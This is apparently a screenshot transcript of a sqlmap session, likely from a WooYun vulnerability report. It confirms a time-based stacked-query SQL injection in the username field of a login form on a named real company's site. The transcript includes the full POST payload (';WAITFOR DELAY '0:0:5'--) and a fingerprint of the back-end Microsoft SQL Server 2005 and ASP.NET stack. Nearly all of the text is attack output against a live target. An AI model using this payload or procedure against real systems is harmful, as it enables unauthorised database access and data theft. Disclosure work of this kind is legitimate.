 管理员: 命令提示符
C:\Users\Administrator>sqlmap.py -r Desktop/2.txt
{1.0-dev-nongit-20150420}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:42:35
[15:42:35] [INFO] parsing HTTP request from 'Desktop/2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[15:42:36] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[15:42:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:42:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUJNTE5MjU0NTE4D2QWAmYPZBYCAgUPEGRkFgFmZBgBBR5fX0N
vbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAgUFY21kT0sFCWNtZENhbmNlbA==&__EVENTVALIDAT
ION=/wEWBQK5kMLSDAKl1bKzCQK1qbSRCwLgiqiFDgLGm6yJAw==&txtUserName=';WAITFOR DELAY
'0:0:5'--&txtPassword=123456&cmdOK.x=0&cmdOK.y=0
---
[15:42:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:42:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wt.chinagasholdings.com'
[*] shutting down at 15:42:36
www.wooyun.org